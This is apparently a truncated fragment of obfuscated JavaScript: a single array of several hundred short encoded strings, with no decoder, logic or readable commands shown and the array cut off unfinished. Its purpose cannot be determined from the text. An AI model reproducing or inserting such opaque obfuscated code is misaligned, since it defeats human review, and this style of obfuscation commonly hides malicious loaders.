var _0x2012610c=['W6XsW5FcQxK','gbO8eZu','rKCSyYC','WOLBWPBdSg0','mXGVjX8','qXX+W4tdRq','geG3WOi0','WOldSSkiWQVcVG','WRtdRGn9WOq','WO5eW4JdPvO','zmk5W6Cktq','vmk1W7uIWOa','qSkYW7mQWPG','WRhcUSkGWO/dSG','WRqqc8krW5y','W5zIW7FdPMu','srziW4ddHa','AmkrbfFcJG','fGzyCmkn','iSoFWPrGW5y','jr1SW5RcIa','WQZdSSk+W7Tf','W5rUyCkkyG','WOtcKmk9Evm','y8kAW5KjW70','W6DDW5JdQCoD','mCocWP1tW5G','pCoZWQTQW78','rd5aAmkn','WP1rW5ddVKa','eIX8ECkV','WR7dQMhcGX4','dCkty8k0W5q','WQFcHuSPW78','vfPZd8oG','WQ/dUSkUDGq','mmouWPZcNhe','WOVcKCouEcW','WQ4Ch8kNW7a','dSkXqSk2W6e','g1rtW5JdOq','agZcKmonW5S','BebnlSoY','FSkPW5q/yG','aCkpW7O0WRG','W5eRfSoxWPW','qmouACkAiq','n8o1WQTbW70','W40pvwxdRW','ucaZh1K','W40MdCoDWO0','kcDekSo/','dbeLeJi','lNVcMCotW5S','fCorWQC3W5W','Ef1FkmoY','mJ41WO8Z','tciVxqC','u0HzbmkD','WQtcNSkWWQHT','W41UW6VdM8o6','nCoBWPX3W7W','w8kQpghcIq','W7z4W5VdHLm','hcr+zmk1','WQdcS8kLzgK','WQhcI2udW4i','WQJcQCkQWPtdQG','C8kLW4GuW50','aNO4beG','hb05WOWC','AvHiiSoJ','xmkppg/cSW','qCoqWPBcM8kS','DKbUimos','exqKdLe','lfpcLCoXfG','eSkIqCkYW4C','WQRdOmk7W7Th','jGLZW7NdHW','WR3dHNVcRae','scnRzmkT','DSkwW4KvW5K','WPG4awb5','WQ/dSCkXW7HF','WRVdJg/cUtW','jtSHWOyI','EaD+WQJdGG','EvTmlCo1','wIK+jLq','BKjplmoO','ct18ACk0','sSkob0NcTq','WR/dUSkSW75d','umoVtCk9pW','asSHWPqE','BKHokSoW','dSoukCoNvG','tmoGFmkEiG','WOddVmkpWQFcRG','jSkTW6ypW5S','WPHfW4RdQIO','yufqsCkt','smotWOhcJCkO','vmkrW70RW4q','WOlcTCk7WRhdHa','WO7cT8kUWOjv','FCoyWP7cGwG','xrr2W4pdSW','WPBdMJPiW6u','WQFcS8ocyJK','W6XrW5hcUgi','WOm9f01b','eWHLlSoh','Ab1NySkh','W4r4DCkgEa','yu7dV3tdHW','jSoIWR5JW5y','W5OdvMpdOq','W6fLW73dOgK','WRJcNea5W7u','BuTBo8oP','F8kWW6Wjta','gZ45WRu1','W4DLz8kiEa','iCk6W6CwW5u','zezsj8oG','WO/dQmksWRxcQa','WPO5eMv4','WPldSmkMW7rP','eYTkgCo/','WORdVmkaWRpcPW','tGHoW4NdKW','x399dCoL','rb1nqmkH','WOBdRMNcRG4','chhcGCodW44','WPtcVmkZWOTx','W7z/W7BdKK4','WRpcULCHW6i','W4tcNCkzr3S','W7WIe8o0WRW','gsH4B8k1','W5e0WR9Qqa','WPBcK8omEq0','A8kaeK3cKq','W6XPW4pdLCoQ','WOVdQmkfWQZcOq','W747gmoPWOi','gCkYzrxdOG','ehhcOmo3W4u','W5ZcHCkrW7xcQW','F8k0W70gW6q','sr4DlxC','wXSaWQCD','WOpcImoKBcq','W5eeWOPkBW','WR7dK8kZW5rp','WO95w8kgW7y','WQrmAmkS','W4tdJvhcSXO','WQ3dVwdcGbm','os57fmoz','WPVdVmknWQZcTW','W7RcQSkFW4pcRG','xsueax4','lCknDIddLW','WQj8w8kyW7O','nqfvtCkO','WQWcW4xcTCoM','q8kvW5X0','WPeshmkDW5y','zSk7W6fefG','WPvxW5/dVv8','FI56W4JdRq','h13cUSo0W4G','WOddO8oLWRZcSa','sSk6W5ahWRG','WQNdV8kLW6ne','WQ/cMuSRW74','b8owWQ1lW7q','WQNcOmkIWO7dRW','W6BdLmkJWPBcSW','W5XzW7hdP0K','WQBcR8k/C2q','xJ8qdxe','W6HmW5NdUKG','WOVcMmouEGC','jdS4WOy8','FCoFWPlcG2y','bmk3iCoqra','WQBcRmk1zxG','i8k5W6OaW4u','WP/dLCk8W6nV','xmoLWQNcQwS','W5TOzmkjFq','w8kHW7yZWOm','rLKkrfq','WPSUW5tdHNK','W7GYWOD6DG','q8opWO7cMmkJ','vZfVA8kT','WQq7d8kkW7m','W5uPf8olWP4','WPJcTMGWW5G','gcf+ASkU','WQZdS3FcIWS','t8opaCo6wa','ta51W4xdRq','CeTDo8oN','qmkWW6GvW5C','WQddUw7cPt4','W7vcvSkAuG','uSo0WRhcO20','bM4/bKG','WPxcI8opEqu','Cv1zomoX','xr8XhN4','bCkJW6j8WRG','W4j5BCkCFG','tCoMWR7cPNy','W6hcQmkUW5BcKG','W41NB8kEBW','WOJcHSkQWRxdLq','WRNcSSkgW6FdPG','WPKIdMvX','sSoIWOhcH3C','b8kBqmkMW6e','rGmggfS','Fmk3W7TteG','WPPwW4FdOfS','WQicf8k7W4K','WQhcQSoezb4','W650W5pcRhW','WPX4FmkoW74','fb1rA8kJ','j33cU8o8W4y','WQFdSh3cIWW','WQ3cUmk9WOJdPW','WP7dJJXwW6K','eMZcSCommq','WOBdUXFcMXa','WQ3dShxcKHS','n8owdCoNyG','tmkWW7GnW4a','b3afdJ4','tZavg3K','W5yGcCosWO4','WRJcMuiGW78','DCkWW5OvW7S','W7VcTmkSW5xcOq','hZP6W7RdHW','WRqWW7VdRxq','E8kyW79uma','hM8Mfu0','sCkGW6uQua','DLHZl8oh','jmoHWQz+W6W','W5SEyCopW6y','W4TXrGFdKa','bmo0kSoBra','WPCygSkdW5O','pr43W7O2','W4esx3hdVW','WO5HtCkDW7K','nhxcLSoama','W7TmtSk4tW','wL7dS8obdq','WQBcKN3dR2e','dbyVftG','W4eKA3pdMq','W7jQASkpqG','WR/dR8kZW6vd','W61fW7FdI8oz','W5HVW7ddJmoV','dN4leZi','c8oIWPrsW5K','WPqrd8kgW44','A8kkbvJcHW','nN3cH8oZda','W4OBWOnDvq','tJmthxa','WONcM8orAGO','vZ5NE8k1','W7lcSSk1W4tcNW','WPhcPCk+WOLl','WQhcUCk6WPRdRq','dmkPW4mUW7O','WO5mW4hdOKq','rCk7W7GhsW','WQqvW4JdO3S','W4qwWOmdkG','s8o8WRhcTg4','ttrUACkQ','WRRcICkMWOeV','WRpcMSkEyva','W4LIW6NcSNu','WPfvW7hdK2m','WOddMZzxW6u','W7ntW77dKh4','WOddIJLCW6W','W6TqW4lcLfu','hYmKhJW','WRNdS3tcKGm','nSkYAtldMq','W44GeCowWOq','lCoxDmkByG','h8kMEG7dVa','jmkzBJ/dGa','WO7cMCkiW55R','WRpdVhJcIrC','umoGWRtcO3C','WRLWW5NdG38','W486WRL0xq','W5eYWRD9xq','l07cI8o1fG','WP1mW5BdHem','nY5tW7hdVa','WOtdOf7cMbG','s8ojW6SCW5q','lY18zKK','W6jnW6hdNNK','wZmdbge','WR1kW7tdINa','WPxdIJ9wW74','bmk/tSk9W4q','cMJdU8oaW54','rSo9xCkyna','o8oZWQbZW7O','qmkSW7KHWPi','Av5koCo/','WQi8emkNW4W','kSowhSo0Ea','WO/cM8oAAH4','WP/cISkfDN4','W4KAWQPIpW','WORcL8ojFWO','WPHmW5ZdPxi','W6XLW6pdTmoB','WQpcJmo0sXW','W4W8W47dLf8','WPOGdN19','tGHZW4ZdUa','WQZcPmo1zsi','sraBivS','W7RcJCkIWR7cMG','ECkXW5mhWQ0','WR7dU3dcJq8','mJSgWOy4','WOGDc8kEW5u','WOuFhSkzW50','hb8VgYS','WRWpW5xdTf4','E8kPW6zOkW','dSoDiCofDq','oduypr8','WPRcI8ohAX8','l8o0WRv+W64','isXBW57dRq','zdmamaO','z8kaeeZcGW','qSkVW70SWOi','ywRdNwddJq','oCoqaSoMzG','W49gAmkzEG','o8otWOPPW7a','pSkqzI3dGa','umoAWPXsW4q','W5xcJCkzW7/cQG','ag4fouq','WR9PW57dLxG','W50NgCoFWPG','wCkYW5Tupa','WP/dQCkrWQpcVq','W7uzWPTWvG','WPRcJmopyaa','WPNdVCkyWQhcSa','WQDzWQ5CBa','CCkuW7zOkW','W64arMpdIW','r0q8yYm','WQxdNqHfW6S','wCocWPhcHCkS','W5jTW6ddMmoH','W40ZWP1lkG','iMCfn2S','W4uGWQ1Zqq','WQFcTSodDX4','WRhdTCkEW5zZ','qmoZWR7cGCk3','j8keAJxdGG','jWiUWRRdGG','WRJdUmk4W7vc','nCkyDZNdLq','vSkXW4jeeq','W51UW53dLuG','gmk7qHBdNG','WRqQW57dJLK','W54AWROdsG','WOj9rSkpW6q','yhldNNxdMa','W5SXWRX2ta','W7G1dCoEWQu','WOhdTSkgWQ3cOq','WPLtW5VdSLq','aImniZe','WPlcP8kMWRldQq','WRZcGvW0W6a','W7jkW7ldM8o8','W5tcJCkzW4hcVa','W5XNzmkoFG','zSoKiSoviW','vmoVWRNcPwW','WRNcLSkUWR7dIa','WRVcK8kUtqK','fNxcLmoyW4S','WO8xhCklW4O','iSkLW7ekW4a','W4OHWQbVrG','i8krAdRdMG','nCkVW6qMWPC','WRVcTSkjWPnq','WPNdKJrDW7a','jsrAW57dTG','W4v6W7RdJSok','xcKdg3G','kCk5W60lW5C','r8oKsCkQpa','zYfAECkX','xHT1W57dPW','W5i4hCosWP8','kHHNlCoh','WOeDgCkCW4C','DIS8o2u','pmkXqJBdSq','WPVcTCkzBxa','nImSWOy+','vSoTWQVcUwS','W4y/WRHXuG','WQ17ASkrW78','lSkrAthdNq','AmoIzKlcTq','WPOxW4xdIfG','WO15xmkyW6O','W5T4W7BdH8o6','kx4GmI8','Bae+bvq','fNRcT8o7W5y','W6PPW5FdUwW','WQhcI8kMWQTm','W51NWOpdJNq','sSk/W6GVWPK','mSoaWPL0W54','dfJcS8oOma','W6f7W5hdQmou','tCkZW7iYWRW','W5m5gmooWPe','WOxcOmkZWP1p','qG1XW5/dUq','eHzbWQi5','oCkLW7elW5W','uCk+W7GaW44','jSoXWPf9W5a','FSkpavpcKa','DCkHW7qmuG','W4ZdG8oFW6ZcKL95c8kjDsC','f8k0vmkVW4q','CfbDcmou','W4pcUmkeW4hcTW','WOFcKNRdRZe','wdqFa2i','WOWboCkgW60','WOKODhmE','FSkRl1pcNa','nZ5nW5ldQW','WPKWW6JdGNK','xmo2w8kRpG','WRVcRmkGFwK','lSkgqrNdVG','W61uW5dcJ2W','teqYAYe','p8oHWRH9W6a','EhNdJMZdMW','EHGMfxG','W4tdILBcJdq','EtrPW6JdLq','WQf7tmkHW5e','cMubggS','rtKrb2i','WPffW5xdOue','WQCTW4fqqW','WQtdR3ZcKqS','q8k4W7iZWOK','nSo0WQLPW7m','ySkMW4PIeW','WRldVhVcKHG','WPymaSkaW58','aCkTW7eIW6u','fCkUsmk9W4i','W5eZWQHxvW','Cdq0dvm','jZLQeSoh','jaHNo8oI','nmoCimoyDq','idveW5FdTW','psnmW4pdTq','zSkuW7mdWPS','zMJdM2NdGW','w8oEWP5/WQhdUt7dPrnAW6WD','bSofWRzoW7y','ECkeW4PUlq','nLGGe1a','WPFcLSkfWRVdLq','W5jLEmkoBW','WRJdJwJcKba','smkuW5enW5W','iYnbW4FdTa','ltn8emoE','DNpdMMpdMa','WPRcM8ohAsO','W7dcUCkcW5lcVq','WOJcRSoTfqa','y2blBYu','W7/dItLTW4u','WOpcPmkTWOzs','gCktW61rnG','d2NcK8otW4O','gSoyWQLFW6C','dcTHBmk5','WQRcLSkkWQ7dGG','vmofWP/cLSk0','WR7dV17cKdW','xmopuCkXeG','WQVcNCkcWPBdJW','gCk/xCk3W5S','umoJWPdcVwS','p8k/qSkkW70','FCkab1RcGa','xSoVwSkZnq','WODTw8kfW6C','pCkvs8kYW5e','oCkvCdpdIq','nZzXuCka','tmkYW6KGWOO','WOeFdmkdW5K','ltu8WQKX','W5fcW4RdSCoW','WOVdImodWQ0P','WQyufmo3WPlcVSkH','ndWKWOa1','ogKoWR7cLSk7rSkqeCkRW5nD','WPqUeLPJ','yMJdNhJdLa','tmkPW7OHWR4','FCk5W6rghG','zGPTW5xdOG','WRdcMfu/W78','omkvEcFdGa','kIrOeSoE','WR/dPtTIW7G','ns56pCoh','umo5WRVcQwq','W5uFEhZcGW','W6foW5FcUL8','WPRdUSkMWQdcSW','WOZcN8k/wfW','W7VcNmoCagy','W6nJW4BcRwG','WRFcOSkLWPBdSa','WPXUW5ddHNG','nv3cP8oWW68','ofVcICoWaG','WPJcMCokAqO','cL3cUSodW7i','oCkpFSk+W6e','BtqcvSk4','WO/dOCkbWQlcTG','BmkvhuBcHq','W7rgAmkyAW','oCkoBJRdLW','iCktBcpdNq','W6PFW7pcS3m','WOldJIbwW7a','obyGndi','WPRcOMWFW4u','WRddUSkjW5bk','x0Djg8ot','k3tcKCkIWRe','D2tdMfNdRq','btlcKmoSdG','qSoQwSk3jq','wtCBdNy','W69lW43cQ3u','W6VcTCk0W4FcLq','fae5WQup','ESkEcu7cJa','ESoZWQz4W7G','ESkEW4mr','W7xcQ8kWW4lcIa','W4bXrMdcLG','FCk0W75yfq','WPGDa09X','WQ7cUSk1Dhm','xmo3qCkUoG','W71CW6VdG2O','WPRdUmksW5/cVa','eKnsoSoT','WPW7W6pcOHe','WPNcVSkMEu0','W7nFW73dKNS','ndLMySkp','dfhcJ8oekW','iIKSWPaS','eSokWQ1uW6G','WQ/cLLC+W64','aZXyDSkn','fHSoWRm4','de7dPSklfa','lYCqDSoJ','Dmk/W7GpWQa','omkUW4KLW58','vmkWW6WhW4u','sCkRW7yauq','WQFcOCk6yMK','WRVcGvq2W78','o8kUW60iW5K','qXjOW4pdOa','DfTxomoL','W45QW4xcILO','W4jMy8kuBW','jmk9W7KfW5O','WR7cVCkUWONdTW','WO/dN2NcIaG','WOz7wSknW6G','WRZcVmkKWONdRq','WPqYn0fy','e8k0qSkSW5q','W5xcH8k5W73cIW','rIaDhwm','uKi1zdy','Dgb2kmow','a30GbKa','b3hcVmo9aq','vmo4WRVcLmkp','W7vBW6NdN38','WQhdKCkMWPFcTW','rr88pgW','WR/cI0m9W68','WOlcVSkyzfm','ymo2WQVcSmkV','f8k/ySk4W7e','tXjyW6NcJW','W6VcRCkvW7/cTq','uIGfdxW','W7VcPCk0W4RcIq','xCo3uCkJiW','g8kQq8k4W5G','W7NcHCkMWP1U','gtOOWQq6','W4jRW5BdOfq','qrvTW4RdRW','ob4ngZa','t8kwW5SYqG','W4WXWR9Xva','W4G0WQzYqG','xSoUf0tcPCk1WPHPybX9iG','WQWqW5hdGxG','wfn0jSou','emosWPb3W60','iJ8UnXG','W7JcTCkXW4NcKG','WOnGxCkpW6W','wcKbc2q','W54Brw/dRW','WQ1hz8kjW5O','WQVcSCkPB2W','WQxcS8kCdHm','W4DXq37cLG','WRZdTCkQW7Lh','W6blWRZdONu','WRLkt8kYaa','jmobbCoKAG','WPldKIvpW7S','b8ogWR1wW6W','WPVcGCk/WODr','dbyIgY0','WQhcRSkLFNu','W6dcTmkJW5NcKq','WRldQhVcMXq','lCk/udddUq','i0ZcO8oDW7y','wmk4W5mjW6y','uCo+W53cKKO','ASkRW4e2Ba','WOddS8kJW5T1','bvmhmMi','sCopWPBcGSk3','v8kRW7ahW4m','W55lW6JdRv8','gSkdW4ukW6i','W6vtW73dLN0','sq56W4RdUW','pcbTDSko','WPtdLSk/W6bl','pJHLfCoD','W5eWc8oeWOO','WPbuW5JdSui','WPfPW5JdLuu','hxTgeLq','WRpdU8k+W7Ts','BI4vW4RdGG','A0Hjo8o+','cxNcTCokaW','rSoHWQhcV3e','D8kogu3cJq','WPOUbgnY','W51oySkmwa','b8ofWQzwW7y','d3RcKmoqW5q','WQZcJmkBBhO','W45VW77dJSoX','Dmk/W61yfa','veGSAZW','ySkuW5qNWPC','bNi9f0O','ySkvzMJcQq','jmoEc8o3Eq','W5OyxxJdSq','CL9wp8o1','WP3dNdTEW6y','WPNdHsLDW68','WRapW47dQfe','neNcNSoMca','E8kCduRcJW','ASkyee7cGW','qbfJW6pdKG','icraW4FdQq','WP7dUxdcOc8','WQhcRSobEIi','W4P+W7pdSw8','W4u6amoFWOW','kCk/W78wW5W','WQxcKCkGDhS','mmkWW7OkW5O','AmogWRRcNCkm','DdjDr8o1','v3BdSfVdRa','o8kYFSkqW5S','WQtcQSkWDgO','WPxcG8olzqW','rKSGytu','i8kNqXBdGG','B8k3W44uW4W','WQnRj8ksW4G','WOBdGZXnW6W','WO7cGSonDWe','sSoiWQW/zq','mSo2WQPkW4S','sCotWOZcJCkN','v1tdT1NdTG','AmkgW7KwW4m','e14HeKq','e8oZWP1QW58','rJOfmmop','WO7dPmkoW4nY','wbP+W4ZcNq','nICUWOa9','W6bpW7lcOHu','WRVdOmk/WQ/cHq','jcjpW4BdTq','FJy6dLa','zbu+ore','BrvzDSkY','W40bsxNdQq','i8owhmoqDq','qSkNW7ClW4i','E2yvW5hdTa','WPOIfMPH','WOFdHJ9gW6G','l1mPa28','W4nLW7pdJSoP','WQtcUmkfC3m','u8oYWP7cOb4','WRhcOCkNWPNdQq','WORcH8oeBqG','vmkGW7venG','WOtcT8kSWOLu','kCkWW6CFW5W','o07cKmogma','W4m/dSokWP0','d8kYW7GkW6m','WRldVSkLW7vw','vSkVW7SWWP0','WOXpW5xdRuS','rbrWW6/dSG','WQyKkmkKW6C','xSk3W7mHWPO','pZ0Jbbe','W6uufCo+WPe','W5SJhSoFWOe','WPflW5BdS1i','gmk3t8kPW4m','uujKuSo/','WRvyW7tdV3a','yCkxauRcKa','jdT8b2W','DSkFg0RcLW','WRtcT8kHWOxdSW','t8k1W6u9WOu','WO3dVmkeWRpcPW','b1/cU8o3W5u','zavEDSk4','W5qJWQrIsW','WRuyW53dQf4','WQBdUe3cQdy','WQZdQhhcIGW','WO/cICkhW6OV','ceW9p1u','WRLKzCk8EG','wG9RW57dQq','WOtcM8kerLq','kSkeW5GqW6m','FXeLhM0','CSkLW5PpkW','rmkWW6KQWPS','i2ueovW','DSkOW5Xkhq','WRZdPmkGW7vi','W61dW4dcU3m','kCkjEdNdLW','WQatjeju','hqeiWOOx','zMDvo8oZ','dHLhmCo/','WPesdCkFW5C','W7nSz8kDFq','WOxcQCkYWP5l','zmkGW4CIBq','WO7cUmokFqO','xbDVW4hdQG','W6DgW5dcONe','hxmKbea','uKyXFYW','g8kEW6CmW7m','cCk3qCk+W4m','wKeHBs0','CxWjqbS','WOxcRCk8Bfa','xmkVW7eMWPK','WR/cICkmWRDx','W51REmkqCG','W4C7WQXIqG','qHr0FSkk','i8kStYpdKW','WPS/hhDK','vCk8W601vG','W6OpFM/dLG','bw7cNCoAW54','i8kqDJ7dHG','BcnRt8km','WQClW43dO0y','WPVdGSkmW4rr','fXOUWRRdVa','umk4W6qbW5K','ps1hW4ddRW','nCkozItdLG','jmkZW6mrW5m','tmk6W70NWPS','rSoKCmkSjq','WRRcO8kzWRpdOG','rSo+u8k5oq','f8kGw8kYW5q','WPVcT2mwW5G','nJfNfSoi','W4eAx27dUq','W6jSxCkhW7e','cqihirK','WRn0W5xdIxy','dHLzgSoD','dmkVW6KwW4y','qe8axb0','FdKwgLO','WPq6nSkTW5q','WQpdPSkNW7rF','WQXZW63dImoR','WOVdTSksWQxcSW','W6rWu8kSFa','WR56g8kRW7e','WRRcL8k1vh4','zCkEW6aSWQO','WRBdPdHGW54','fCkXsCkSW5e','W7z7CCkXxW','WRpcV8kJWOBdRW','sCoFWOZcKSkO','jmonbSoJEW','g1rpWRRdOG','WPtcLCkUWRRdJa','jd4Ypre','W7TBW6RdGg0','ttqbcLy','nSopa8o3EG','umo6WR/cVhm','qCkwWOmzWQC','WRpdQNtcKb4','zxJdL2ZdHW','CCo5WP7cOr4','xwuYcSoH','qdn1ACk6','W5HgrSk5xG','bmk7ySk2W7m','FCkQW4KVDG','ESoDWPDxW5a','fYrWASkO','bb0Ubs4','WPJdGZXaW7i','WQFdSxxcHaa','vmk2W70IWOm','BmoIDCkEhG','x8kfefRcOq','pY3dQSkxgq','W70LyexdQW','l2ybg2S','WOddLmoeWQFdRCklamoaimk6Ef8','WQhdJgpcMxC','BmksW4CIga','WPNdKJnxW54','q8k/W78ZWPG','qe4RBd8','WQxdS3VcJb0','A8k+W7mqsG','W7HnrCkEtW','W7JcRSkWW4pcKq','mCobh8o3wq','h2VcNmodW5K','WPTLWRldG38','w8osWPRcHSkR','W7fSW57dUx8','WPJcI8kWt1q','W7FcR8kHW4xcKa','wmogWPxcVCkb','omkizc3dMG','sr5RW5FdOa','bSkhEtNdTa','vmoLWR3cT2q','tXaMjN8','WRpdS8kYW6Ho','c8kZxCkMW5C','WOXrW5xdK1G','WQnMzSkfW5y','WRHiW5VdR0G','yCkMW44OAa','W58OcmoDWO0','wmk1W6KuW50','vmk9W6mOWP4','B8k2W4O3sW','xmkIW6SnW54','ywFdLx7dKW','WQVdHCkfW5bd','AmkUW50RWRi','pcHigSoa','gSovWQPaW6W','crPgeYq','WQeXW5tdILK','cfpdRSowW5i','WP8hsSkRW6K','sSk4W6KTWP4','krDUwmkn','d8kSsqFdPa','lt0NWOyQ','Bvnromo1','driXiZa','k0RcHmoTbG','vJGwhwy','o8o8gmkBuW','pcioWPyP','b8koW44gW6i','gCoDWQTxW6W','EK/dTf/dJG','ifq7W5FdJG','mSkVW60wW5m','WPJcSSoLAq0','WQJdL8k3rvi','g8oMWPjsW6q','W7dcHmkcW5NcKG','e8o/WPiIWPe','W6SIt2/dIG','nmkszshdIq','W55zWOTqDG','WO1BW6VcIva','dmoCWRbrW7G','WOtcPmkZWOnf','WPBdMsnDW6i','WPZdOSkFWQBcSa','yCk0W7Dlcq','WP7cMg4NW74','WPHyW57dQ3W','WPPnW5JdO1y','WOhdIdHFW6y','W7qXWPBdNMO','tmkYpKxcRW','vCkJW5mjW4u','pHiJfb8','pmoGWRHkWPe','r8kxcMpcKG','WPJcG8obFaG','CxGNyIS','nmktW4KJW6m','r15pDmk1','W59DCSk6sq','WRvGW4tdLxq','W41IzmkiyW','laX6W5RdLG','WPddHtDhW6u','FCoJDSkoaq','leS/sIC','W7rqW4JcVxy','WP/cM8kOWOtdOG','WOddT8keWRpcRa','W7fqW47cQN8','WRtcSSk+WR5S','W7KzWPT9Aa','fc1FpCo4','zbzwWR3dOa','W4vMW7tdMhi','hGeIeYy','W7q8c8kcW7T/WQW','W4nXAmkwyW','jSoTWRrGW48','W5DSW6/dNSo3','WORdKCkJWQRcTa','W5e1WRv2vW','WPefdCkfW5K','zCk4W65rmq','WPqvagf0','WRLBzSk4W5G','u8oLCmkifG','W4dcS8onWR7cKa','qmkJW6uEW5W','h3NcJ8orW5S','EhNdM2/dLa','WOddQmkjWRlcVG','WQpcOSk/WOVdQW','nSkqDdBdVG','W7iHkCooWPG','n8o+WPv3W4C','k8kIW6KqW5u','bam4fbS','W5H6ECkVAG','WONcG8otybC','W7LEW5NdLwq','g8ohWQz6W7i','cXG6fsS','W6HpW5BdLM8','yCk/W71edW','W7Heg8oXuW','fmkBW5eVrSkIWOa','vL0JCYe','tYb8B8kJ','dSk8W4yMW7G','W78Lg8oEWQC','Bmo7WQhcGCkH','nXihWO8R','A8k3W5mKEq','W6jVtCkSW5u','WPKDW4RdOLu','bIbgbY8','bSkoW4OtW7G','amoWAIxdLq','WRZdRxdcGZC','rWrSW5pdTG','ySkQW58rWPi','WPBcMmojAb4','WQFdGmksWOhcPG','WR3dOhhcGXG','WRy5buLq','WRBcI0mWW7y','c8kQEb7dMW','igZcImoria','WQehW5pdQfa','o8ozWRvgW6y','WOVcJCk6Fx8','WONcJCooEau','D8k8h3pdQa','W7PsW7RcUKG','W5nNW7pdL8oQ','iveC','WRRcSwi9W6a','WRpcM8k1wxy','smk7W74nW48','WPlcUSkiWRVdKW','o8oAdCoWFa','jCkDqrNdLa','WQtcQmkOyh8','iCkZW74mW5G','utjDpmo/','WOqcgSkkW50','p8kSstldPq','p8kWW74vW5S','WPhcVmkVWPnp','kd5TdSoE','DhxdINpdJG','eNZcKmobW5m','D8k0W4yIyq','W7yRnmomWQy','hmodWPPmW5m','W4T9W7VdK8oX','rCkwW7XEWOS','W4ansMddUG','smkJW6eGWPK','WPRdUCktWQlcLW','cfa9hNC','WRZdO8kQWQxcPq','W5nHW6hdJmoQ','nZS6WOGR','WPxdGtnDW6y','WQVdU8kLW6Dl','imo5WRjEW6u','W65oW4pcS3u','WQuyW5ldQv8','kSkzW58MW58','ugHlCdW','jJTdW4xdOG','WQyGkmkfW4K','W5zIBSk3uG','wsPRACkh','WR0NdM18','pSkCBd/dGa','gCouWRfBW7K','dCkrvrddMq','WR7dRh7cHX0','tH9RW4FdTW','c8k8rmkVW4m','tsf/A8kX','WQ/cKuqIW6O','WPa/dwP0','s8k6W789WOC','ndDEW5ZdPq','W6rAyCk6CG','W6zoW5NcVN0','WQ3cGSoTfwe','fbPImCo/','sSocWPdcHSk3','W7PKySkxCa','WR7cImkoWRr5','c3NcH8o4W54','oCoYWRvRW64','oCkjW7GsW5a','v8oWEJhdUa','DhldMN7dGa','BIigrJW','E8k+W6XffW','xmkUW7SUWRa','W5y1WOHurW','uG99W4FdSa','WPXOu8kbW7u','W7ziW7VdLwK','CgRdMeJdGW','WRKgW4JdRf0','W53cU8kXW57cRa','WOFdIfFcIZC','a2BcGmoCW5m','lc5DW4ldRq','sCoEWOVcHmk+','eGrBhmoc','W5RcJ8kcWR7cJq','sb5TW4JdOa','CmoJWPFcHKq','bmk8vCk1W5S','WOjpW4JdPeu','gCk/W4XonG','c8kowSk7W6W','A0q0xWq','ld0PWPG5','Eg0xwYW','WPVcS8kyWPTO','sCoLWQRcOMq','e3hcHCoqW40','WQldGtnwW54','g8k4sSk6W5m','WO3cSCkMWPLi','WQ3dPmkGW7rv','W4jpW67cLWa','W701WRPQAG','zmk9W7Hyaa','W4KDAxRdRa','BKPzi8o0','dmonlSoNyW','b07cSmoekW','W5i/WR15ta','zMxdNwddHG','vSoTWR7cTh0','WQ/dVemvW4q','W54lsgFdTq','vmk6W6jynG','WOmvcmklW5u','rZO2gL0','yZXjW4xdJG','W48Kd8obWPi','wSo8WQhcUgC','WQJcO8kSWPhdSW','e8kBBSkYW48','WQBcRCk8DMC','imkAyJdcQW','gH46WOba','WPRdNZ9jW4K','WRCfoCkCWRa','WRPVW5RdRxu','WPtcNSk/W6FcJW','CGrnDSk4','W7tcU8kVWQVcLa','W64oyMJdGq','WRxcPSkQWOZdTq','WQldOSkKW7TF','W5xcH8kHWRtdHa','DCkpr8okra','WQ3cNSkCWRtcHW','W41NBCkxAG','eZ9odmog','BCocWPhcGLe','W7vcW7hcSHu','at0QAIG','rCkIW583WQm','yvKkrfq','W4CEwhRdIG','WQ/dUCkKW7nh','rwNdJvBcRa','ltXGd8oE','WRupW5ddTey','W7uKWQfWAG','zSoWF8kDoa','tCk9W6y8WOO','trOtoga','kSkIW6mjW5S','WPtcN14JW4m','lSoBc8oVFW','s8ouWP3cMSkK','WPNdSSkiWQhcPW','WPlcICokBbC','W7HlsSk6wa','WQZdS8kXW6Lm','ECkDW5ehWQ0','W5WznCoqWQ4','eqbez8kU','Cfngjmo3','WP/dNCoeWPHB','sZPMF8kW','c8olt8klW50','WQJcUCkHWPhdUq','mSo2WRLuW5i','cai5bJC','nWz6W4BdIa','qZLOFSk7','W4fGACklEq','tcHrW5FdOW','W7lcTCkSW4BcIa','WPNdPmk9W55j','ruqJyXC','WPVdGSkTW6q9','WRu5hu9z','W4rRzmkpEq','yCkWW5ydWR4','W7LZESkftW','W4HEW4dcJfi','cNK5aLa','WRHqECkT','lf4AfwO','WPpdKJnkW7K','oCklCctdNW','F8kIW49QW58','ldTgkmoQ','hay5fte','h8oBWPPSW64','WOyvfCkrW5S','uJ0byvO','W5hcLmkfW5BcLW','W4PzW4RcS8o7','xSoyWOJcLmkO','WOPvW5tdPuS','W6HnW5tcRxa','ouNcLmoThW','WO5hW5xdPfK','scGwhMq','mmo4WPlcHei','WRZdS8kQWQpcRq','W49PW6FcM1y','W6PVW5xdPfm','lCorcmoSCq','vmo2WR3cVxa','smkDW6mGtW','WOBdJJPdW7O','WO3cLCk+CM4','WPz4xCkmW6G','wCk2W7enW50','W59jW5NdUMS','zmkCn8ktha','W7vuW43cRxW','pJLEW5/dPa','beJcKmoxmq','z0tdLwNcRa','kSo5WQbRW7m','W5bQW6ZdKSo7','WQZdGSktWQ/cRW','wGP3W5BdTW','WQyGaSkEW7e','WPeriw9g','aLFcGmowW6S','WOiJh3LG','WQykW4JdOfy','y8kFbKlcKG','WRddHg7dUHS','d8kXr8kZW5K','ms5mW5RdQW','WOtdMM7cIcW','W5CTWQP+sq','scj8gMa','WOdcGmokDX8','rSoQx8kWkW','zCkGW6HrgW','oCo2WR1MW78','WRuWW4xdLgC','tSkAW4P6W7y','WQePy3ddUG','WRJcSCkOWONdPW','osmcW7O+','oJiHWQaX','W5DeW5tcPSo7','WONdKYjcW78','WR3cVSkkWRddOW','WOeYf8kcW7G','W6jyW7ZdN3a','kquheZ8','WObNsSkqW74','iCkJW6WgW5O','ssH8E8kU','W4yLf8oxWOm','tu4RwZG','W6niESkiuW','abpcRGJcSWaIi3xdHt0H','keJcJmoWfa','CL5OtCkn','WOtdHtXeW7a','W65pW5VcSx0','WRhcN8kbWRLc','n8opbSoLza','lSoTWPbgW6S','ESo4WQLwW5a','WPLpW5pdPfi','tsiehNK','vSkHW7mxW54','rSk3W6y9WOK','WPpdM8k6W4Hv','zwpdKNxdJa','a3VcGCopW4C','WPPOtSkeW6C','nCo4WRPvW6G','W7zgW5hcTMO','WR3dNSkVWOhcGG','W5q6WQnRrq','u8o9sCkJ